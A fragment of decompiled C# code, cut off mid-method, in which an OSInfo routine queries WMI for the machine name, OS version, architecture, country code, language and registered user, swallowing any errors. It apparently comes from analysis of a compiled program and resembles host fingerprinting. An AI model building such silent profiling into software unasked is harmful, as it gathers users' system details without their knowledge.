 // Token: 0x06000007 RID: 7 RVA: 0x000021AC File Offset: 0x000003AC
private static void OSInfo()
{
string arg_05_0 = Environment.MachineName;
try
{
using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("SELECT
Version,OSArchitecture,CountryCode,OSLanguage,RegisteredUser FROM Win32_OperatingSystem").Get().GetEnumerator())
{
while (enumerator.MoveNext())
{
ManagementObject managementObject = (ManagementObject)enumerator.Current;
Program.PCInfo.Version = managementObject["Version"].ToString();
Program.PCInfo.OSArchitecture = managementObject["OSArchitecture"].ToString();
Program.PCInfo.CountryCode = managementObject["CountryCode"].ToString();
Program.PCInfo.OSLanguage = managementObject["OSLanguage"].ToString();
Program.PCInfo.RegisteredUser = managementObject["RegisteredUser"].ToString();
}
}
}
catch (Exception)
{
}